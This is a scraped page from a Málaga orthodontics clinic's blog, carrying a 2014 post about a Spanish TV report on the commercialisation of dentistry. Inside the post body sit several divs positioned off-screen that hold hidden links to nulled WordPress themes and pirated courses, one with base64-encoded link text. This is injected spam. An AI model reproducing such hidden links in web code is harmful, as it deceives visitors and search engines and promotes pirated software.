<li id="nav-menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="ortodoncista leandro fernández" href="https://www.ortodoncialeandrofernandez.com/ortodoncista-malaga-dr-leandro-fernandez/" class="">Dr Leandro Fernández</a></li>
<li id="nav-menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestro-equipo/" class="">Nuestro Equipo</a></li>
<li id="nav-menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestras-clinicas/" class="">Nuestras Clínicas</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a title="tratamientos ortodoncia" class="">Tratamientos</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por edad</a>
<ul>
<li id="nav-menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/interceptivos/" class="">Niños</a></li>
<li id="nav-menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/jovenes/" class="">Adolescentes</a></li>
<li id="nav-menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/adultos/" class="">Adultos</a></li>
</ul>
</li>
<li id="nav-menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por tipo de brackets</a>
<ul>
<li id="nav-menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia invisible lingual" href="https://www.ortodoncialeandrofernandez.com/ortodoncia-invisible-lingual-incognito/" class="">Incognito</a></li>
<li id="nav-menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia alineadores transparentes" href="https://www.ortodoncialeandrofernandez.com/alineadores/" class="">Invisalign</a></li>
<li id="nav-menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets cerámicos" href="https://www.ortodoncialeandrofernandez.com/ceramicos/" class="">Cerámicos</a></li>
<li id="nav-menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets metálicos" href="https://www.ortodoncialeandrofernandez.com/metalicos/" class="">Metálicos</a></li>
</ul>
</li>
<li id="nav-menu-item-3924" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/tratamientos-quirurgicos/" class="">Quirúrgicos</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="asistente tratamientos ortodoncia" target="_blank" href="https://www.ortodoncialeandrofernandez.com/asistente/" class="">Asistente</a></li>
<li id="nav-menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Nuestros pacientes</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Casos clínicos ortodoncia" href="https://www.ortodoncialeandrofernandez.com/casos-clinicos-ortodoncia/" class="">Casos Clínicos</a></li>
<li id="nav-menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/testimonios/" class="">Testimonios</a></li>
<li id="nav-menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/preguntas-frecuentes-ortodoncia/" class="">Preguntas Frecuentes</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-5446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Contacto</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Málaga" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-malaga/" class="">Clínica Málaga</a></li>
<li id="nav-menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Torre del Mar" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-torre-del-mar/" class="">Clínica Torre del Mar</a></li>
</ul></div></div></div>
</li>
</ul>				
</nav>
<nav class="selectnav"></nav>
</div>
</div>
</div>
<div class="separator_holder"></div>
</header>
<div class="content">
<div class="content_inner  ">
<div class="title has_background">	
<div class="container">
<div class="container_inner clearfix">
<h1><span>TVE se hace eco del mercadeo de la odontología en España.</span> </h1>
<div class="breadcrumbs"><a href="https://www.ortodoncialeandrofernandez.com">Home</a><span class="delimiter">&gt;</span><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a> <span class="delimiter">&gt;</span></div>							</div>
</div>
</div>
<div class="container">
<div class="container_inner clearfix">
<div class="two_columns_66_33 clearfix">
<div class="column1">
<div class="column_inner">
<div class="posts_holder2 post_single">
<article>									
<div class="image">		
</div>
<h2>TVE se hace eco del mercadeo de la odontología en España.</h2>
<div class="text">
<div class="text_inner">
<span class="create">Posted by Ortodoncia Especializada in <a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/" rel="category tag">Área profesional</a>, <a href="https://www.ortodoncialeandrofernandez.com/category/destacados/" rel="category tag">Destacados</a>, <a href="https://www.ortodoncialeandrofernandez.com/category/noticias/" rel="category tag">Noticias</a></span>
<span class="date">
<span class="number">09</span>
<span class="month">dic</span>
<span class="year">2014</span>
</span>
<div class="post_single_text_holder">
<p>Recientemente el programa “Repor” de TVE ha analizado el problema cada vez más creciente de la mercantilización de la odontología a partir de la entrada de las franquicias, que ven al paciente como a un cliente y basan su eficacia económica en el “rendimiento” que a éste le puedan sacar. En ningún otro sector de la salud esto sería posible…</p>
<p>La odontología no se puede convertir en un “mercado”, en donde cada vez más pacientes denuncian que han sido tratados con artimañas engañosas, por profesionales poco cualificados, con materiales de baja calidad y atraídos por publicidad engañosa. En nuestras clínicas vemos cómo aumentan los pacientes de estos centros que vienen muchas veces desesperados a pedir la opinión de un profesional de confianza, sobre tratamientos que les han realizado o les están realizando a ellos o a sus hijos.</p>
<p>Los profesionales que perduran en el tiempo, que basan su trabajo en la honestidad con los pacientes y en el buen hacer y la experiencia adquirida, mantienen su lugar a base del apoyo y la confianza que los pacientes le brindan. Los nuevos profesionales que trabajen con honestidad anteponiendo al paciente a la comercialización de su vocación, se ganarán la confianza y darán la necesaria continuidad que esta profesión sanitaria se merece.</p>
<p><em><strong>&#8220;Marchando una de implantes&#8221;.</strong></em></p>
<div style="width: 100%; padding-top: 64%; position: relative; border-bottom: 1px solid #aaa; display: inline-block; background: rgba(255,255,255,0.9);">
<p><iframe style="width: 573px; height: 337px; position: absolute; left: 0px; top: 0px; overflow: hidden;" src="https://www.rtve.es/drmn/embed/video/2891560" name="Marchando una de implantes" width="300" height="150" frameborder="0" scrolling="no"></iframe></p>
<div style="position: absolute; bottom: 0; left: 0; font-family: arial,helvetica,sans-serif; font-size: 12px; line-height: 1.833; display: inline-block; padding: 5px 0 5px 10px;"><span style="float: left; margin-right: 10px;"><img style="height: 20px; width: auto; background: transparent; padding: 0; margin: 0;" src="https://img.irtve.es/css/rtve.commons/rtve.header.footer/i/logoRTVEes.png" alt="" /></span> <a style="color: #333; font-weight: bold;" title="Marchando una de implantes" href="http://www.rtve.es/alacarta/videos/repor/repor-marchando-implantes/2891560/"><strong>Marchando una de implantes</strong></a></div>
</div>
<div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thewpclub.net">Premium WordPress Themes Download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themeslide.com">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.script-stack.com">Download Nulled WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thememazing.com">Download Nulled WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.onlinefreecourse.net">udemy paid course free download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.frendx.com/firmware/">download mobile firmware</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themebanks.com">Free Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://downloadtutorials.net">ZG93bmxvYWQgbHluZGEgY291cnNlIGZyZWU=</a></div>																											</div>
</div>
</div>
<div class="info">
<span class="right"><a href="https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#respond">no comments</a></span>
</div>
</article>
</div>
<div class="comment_holder" id="comments">
</div>
<div class="comment_pager">
<p></p>
</div>
<div class="comment_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h3>Post a comment</h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.ortodoncialeandrofernandez.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="url" name="url" type="text" placeholder="website" value="" /></div></div>
<div class="column3"><div class="column_inner"><input id="email" name="email" placeholder="email" type="text" value="" aria-required='true' /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
<label class="cptch_label" for="cptch_input_53"><span class="cptch_span">dos</span>
<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
<span class="cptch_span">1</span>
<span class="cptch_span">&nbsp;=&nbsp;</span>
<span class="cptch_span"><input id="cptch_input_53" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
<input type="hidden" name="cptch_result" value="D6Q=" /><input type="hidden" name="cptch_time" value="1768547416" />
<input type="hidden" name="cptch_form" value="wp_comments" />
</label><span class="cptch_reload_button_wrap hide-if-no-js">
<noscript>
<style type="text/css">
.hide-if-no-js {
display: none !important;
}
</style>
</noscript>
<span class="cptch_reload_button dashicons dashicons-update"></span>
</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='5526' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5cf415dda2" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="239"/></p></form>	</div><!-- #respond -->
</div>
</div>
</div>	
<div class="column2"> 
<div class="column_inner">
<aside>
<div id="text-11" class="widget widget_text posts_holder">			<div class="textwidget"><div  style="background-color: #ddd; margin-top: 10px; padding: 15px; position: relative;">
<div class="widget widget_text posts_holder" id="text-4">
<div class="banda22">
Sus dudas
</div>
<span style="color:#000">
Si desea realizarnos alguna otra pregunta, puede hacérnosla llegar a través del siguiente formulario:
<div style="margin-bottom:10px;" class="separator"></div></span>
<div class="textwidget" >
<div role="form" class="wpcf7" id="wpcf7-f5626-p5526-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#wpcf7-f5626-p5526-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5626" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5626-p5526-o1" />
<input type="hidden" name="_wpcf7_container_post" value="5526" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="clearfix">
<div class="two_columns_50_50 clearfix">
<span class="wpcf7-form-control-wrap nombre"><input type="text" name="nombre" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap contacto"><input type="text" name="contacto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Teléfono/email*" /></span>
</div>
<p>	<span class="wpcf7-form-control-wrap mensaje"><textarea name="mensaje" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje"></textarea></span>
</p></div>
<p><span class="submit_button"><br />
<input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit button small" /><br />
</span></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div> 
</div>
</div>
</div>
</br></div>
</div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categorías</h5>		<ul>
<li class="cat-item cat-item-27"><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a>
</li>
<li class="cat-item cat-item-61"><a href="https://www.ortodoncialeandrofernandez.com/category/casos-clinicos/">Casos clínicos</a>
</li>
<li class="cat-item cat-item-140"><a href="https://www.ortodoncialeandrofernandez.com/category/cirugia/">Cirugía</a>
</li>
<li class="cat-item cat-item-43"><a href="https://www.ortodoncialeandrofernandez.com/category/cuidados-aparatos/">Cuidados de aparatos</a>
</li>
<li class="cat-item cat-item-28"><a href="https://www.ortodoncialeandrofernandez.com/category/destacados/">Destacados</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/">Dudas y preguntas</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.ortodoncialeandrofernandez.com/category/noticias/">Noticias</a>
</li>
<li class="cat-item cat-item-95"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-2/">Ortodoncia</a>
</li>
<li class="cat-item cat-item-94"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-estetica-en-malaga/" title="Ortodoncia estética en Málaga">Ortodoncia estética en Málaga</a>
</li>
<li class="cat-item cat-item-87"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-invisible-malaga-2/">Ortodoncia invisible Málaga</a>
</li>
<li class="cat-item cat-item-390"><a href="https://www.ortodoncialeandrofernandez.com/category/salud-bucodental/">Salud bucodental</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.ortodoncialeandrofernandez.com/category/sin-categoria/">Sin categoría</a>
</li>
<li class="cat-item cat-item-69"><a href="https://www.ortodoncialeandrofernandez.com/category/tecnologia/">Tecnología</a>
</li>
<li class="cat-item cat-item-2"><a href="https://www.ortodoncialeandrofernandez.com/category/tratamientos/">Tratamientos</a>
</li>
<li class="cat-item cat-item-83"><a href="https://www.ortodoncialeandrofernandez.com/category/velez-c-f/">Vélez C.F.</a>
</li>
<li class="cat-item cat-item-93"><a href="https://www.ortodoncialeandrofernandez.com/category/videos/">Videos</a>
</li>
</ul>
</div>		</aside>
</div>								</div>
</div>
</div>
</div>						
				
</div>
</div>
<footer>
<div class="footer_holder">
<div class="container">
<div class="container_inner clearfix">
<div class="footer_top">
<div class="two_columns_50_50 clearfix">
<div class="column1">
<div class="column_inner">
<div class="textwidget"><img alt="Clínica ortodoncia Leandro Fernández" src="/wp-content/uploads/2019/10/logo-ortodoncia-leandro-new.png" width="221"></div>
</div>
</div>
<div class="column2">
<div class="column_inner">
<ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>			<div class="textwidget"><div style="text-align:right; color:#ddd">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/aviso-legal/">Aviso legal</a>
</div></div>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="left">
<div class="textwidget"><div style="color:#ddd">Ortodoncia Especializada Leandro Fernández</div>
<div style="color:#fff; font-weight:bold; cursor:pointer;" ><a href="mailto:info@ortodoncialeandrofernandez.com">info@ortodoncialeandrofernandez.com</a></div></div>
</div>
<div class="right">
<div class="textwidget"><div style="color:#ddd">Paseo de Reding 43, 1º Dcha. Málaga. Teléfono: <a href="tel:+34952224513">+34 952 224 513</a>
<br>Paseo de Larios 1, 1º D. Torre del Mar (Málaga). Teléfono: <a href="tel:+34952543709">+34 952 543 709</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<script>
var no_ajax_pages = [];
var root = 'https://www.ortodoncialeandrofernandez.com/';
var parallax_speed = 1;
</script>
<script>
no_ajax_pages.push('');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M44KH2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"6834":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5629":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5626":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5393":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5392":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5383":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5382":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4911":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4903":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/modernizr-2.6.2.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.flexslider-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.bxslider.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery-ui.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.easing.1.3.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.appear.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.stylish-select.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.scrollTo-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/waypoints.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.tools.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.fitvids.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/custom_js.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script async="async" type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"5e40f4340b","ajaxurl":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.3.2'></script>
<script type="text/javascript">
( function( sitekey, actions ) {
document.addEventListener( 'DOMContentLoaded', function( event ) {
var wpcf7recaptcha = {
execute: function( action ) {
grecaptcha.execute(
sitekey,
{ action: action }
).then( function( token ) {
var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
detail: {
action: action,
token: token,
},
} );
document.dispatchEvent( event );
} );
},
executeOnHomepage: function() {
wpcf7recaptcha.execute( actions[ 'homepage' ] );
},
executeOnContactform: function() {
wpcf7recaptcha.execute( actions[ 'contactform' ] );
},
};
grecaptcha.ready(
wpcf7recaptcha.executeOnHomepage
);
document.addEventListener( 'change',
wpcf7recaptcha.executeOnContactform, false
);
document.addEventListener( 'wpcf7submit',
wpcf7recaptcha.executeOnHomepage, false
);
} );
document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
var fields = document.querySelectorAll(
"form.wpcf7-form input[name='g-recaptcha-response']"
);
for ( var i = 0; i < fields.length; i++ ) {
var field = fields[ i ];
field.setAttribute( 'value', event.detail.token );
}
} );
} )(
'6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA',
{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.7424569129944 seconds, on 16-01-26 7:10:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&co=aHR0cHM6Ly93d3cub3J0b2RvbmNpYWxlYW5kcm9mZXJuYW5kZXouY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h34qzssojeyz
body_size: 48623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
